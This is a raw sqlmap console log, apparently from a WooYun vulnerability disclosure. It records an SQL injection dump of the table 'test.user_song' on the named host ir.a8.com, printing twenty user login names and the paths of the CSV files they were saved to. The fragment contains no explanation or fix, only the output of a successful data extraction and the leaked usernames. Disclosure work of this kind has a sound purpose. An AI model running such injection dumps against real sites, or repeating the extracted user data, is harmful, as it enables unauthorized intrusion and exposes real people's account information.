 sqlmap
[19:49:28] [INFO] retrieved: laoyumi904
[19:49:28] [INFO] retrieved: lmy968
[19:49:29] [INFO] retrieved: qiezi614
[19:49:29] [INFO] retrieved: qxbh8110
[19:49:29] [INFO] retrieved: W644374764
[19:49:29] [INFO] retrieved: WR521521
[19:49:30] [INFO] retrieved: wuqing007
[19:49:30] [INFO] retrieved: xiaoleivip
[19:49:30] [INFO] retrieved: yescd8
[19:49:30] [INFO] retrieved: ysquare
[19:49:30] [INFO] retrieved: yucheng123
[19:49:30] [INFO] analyzing table dump for possible password hashes
Database: test
Table: user_song
[20 entries]
+---------------+
| loginname     |
+---------------+
| 336486        |
| 346951056     |
| 65436744god   |
| 92ting        |
| a387854655    |
| ae1618        |
| baisebopian   |
| FANZULIN      |
| jianjun171821 |
| laoyumi904    |
| lmy968        |
| qiezi614      |
| qxbh8110      |
| W644374764    |
| WR521521      |
| wuqing007     |
| xiaoleivip    |
| yescd8        |
| ysquare       |
| yucheng123    |
+---------------+
[19:49:30] [INFO] table 'test.user_song' dumped to CSV file 'C:\Documents and Se
ttings\Administrator\.sqlmap\output\ir.a8.com\dump\test\user_song.csv'
[19:49:30] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ir.a8.com'
www.wooyun.org
C:\Python27\sqlmap>